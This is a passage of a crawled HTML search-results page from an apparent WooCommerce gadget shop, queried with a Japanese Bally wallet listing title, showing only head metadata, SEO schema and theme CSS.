

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadgetprix.com/?s=%E3%83%90%E3%83%AA%E3%83%BC%20%E3%80%90%E5%80%A4%E4%B8%8B%E3%81%92%E3%80%91BALLY%20%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%20%E9%95%B7%E8%B2%A1%E5%B8%83To.1be066
body_size: 28200
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#fff" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>バリー 【値下げ】BALLY ブラック 長財布To.1be066 - Gadgetprix</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gadgetprix.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","position":1,"name":"Home","item":"https:\/\/gadgetprix.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%83%90%E3%83%AA%E3%83%BC+%E3%80%90%E5%80%A4%E4%B8%8B%E3%81%92%E3%80%91BALLY+%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF+%E9%95%B7%E8%B2%A1%E5%B8%83To.1be066\/#listItem","name":"Search Results for ''"}},{"@type":"ListItem","@id":"https:\/\/gadgetprix.com\/search\/%E3%83%90%E3%83%AA%E3%83%BC+%E3%80%90%E5%80%A4%E4%B8%8B%E3%81%92%E3%80%91BALLY+%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF+%E9%95%B7%E8%B2%A1%E5%B8%83To.1be066\/#listItem","position":2,"name":"Search Results for ''","previousItem":{"@type":"ListItem","@id":"https:\/\/gadgetprix.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/gadgetprix.com\/#organization","name":"Gadgetprix","description":"choose your own","url":"https:\/\/gadgetprix.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gadgetprix.com\/wp-content\/uploads\/2022\/02\/20200111_125748.png","@id":"https:\/\/gadgetprix.com\/#organizationLogo","width":136,"height":156,"caption":"Choose your own"},"image":{"@id":"https:\/\/gadgetprix.com\/#organizationLogo"}},{"@type":"SearchResultsPage","@id":"https:\/\/gadgetprix.com\/#searchresultspage","url":"https:\/\/gadgetprix.com\/","name":"\u30d0\u30ea\u30fc \u3010\u5024\u4e0b\u3052\u3011BALLY \u30d6\u30e9\u30c3\u30af \u9577\u8ca1\u5e03To.1be066 - Gadgetprix","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/gadgetprix.com\/#website"},"breadcrumb":{"@id":"https:\/\/gadgetprix.com\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/gadgetprix.com\/#website","url":"https:\/\/gadgetprix.com\/","name":"Gadgetprix","description":"choose your own","inLanguage":"en-GB","publisher":{"@id":"https:\/\/gadgetprix.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Feed" href="https://gadgetprix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Comments Feed" href="https://gadgetprix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadgetprix &raquo; Search Results for &#8220;バリー 【値下げ】BALLY ブラック 長財布To.1be066&#8221; Feed" href="https://gadgetprix.com/search/%E3%83%90%E3%83%AA%E3%83%BC+%E3%80%90%E5%80%A4%E4%B8%8B%E3%81%92%E3%80%91BALLY+%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF+%E9%95%B7%E8%B2%A1%E5%B8%83To.1be066/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='taiowc-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='taiowc-style-inline-css' type='text/css'>
.cart-count-item{display:block;}.cart_fixed_1 .cart-count-item{display:block;}.cart-heading svg{display:block}.cart_fixed_1 .taiowc-content{right:36px; bottom:36px; left:auto} .taiowc-wrap.cart_fixed_2{right:0;left:auto;}.cart_fixed_2 .taiowc-content{
    border-radius: 5px 0px 0px 0px;} .cart_fixed_2 .taiowc-cart-close{left:-20px;}
/*# sourceURL=taiowc-style-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel-style-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/assets/css/owl.carousel.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-all-in-one-woo-cart/th-icon/style.css?ver=2.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gadgetprix.com/wp-includes/css/dist/block-library/style.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://gadgetprix.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='thaps-th-icon-css-css' href='https://gadgetprix.com/wp-content/plugins/th-advance-product-search/th-icon/style.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://gadgetprix.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754312517' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gadgetprix.com/wp-includes/css/dashicons.min.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='th-product-compare-style-front-css' href='https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-front-css' href='https://gadgetprix.com/wp-content/plugins/wp-popup-builder/css/fstyle.css?ver=2a175ef7fdfcdfd78608d53bfb74eca7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://gadgetprix.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-th-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/font-awesome/css/font-awesome.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='th-icon-css' href='https://gadgetprix.com/wp-content/themes/big-store/third-party/fonts/th-icon/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/animate.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/owl.carousel.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-pro-menu-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/big-store-menu.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-main-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/css/style.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='big-store-style-css' href='https://gadgetprix.com/wp-content/themes/big-store/style.css?ver=2.1.1' type='text/css' media='all' />
<style id='big-store-style-inline-css' type='text/css'>
.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#fff}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 88px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 6px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li 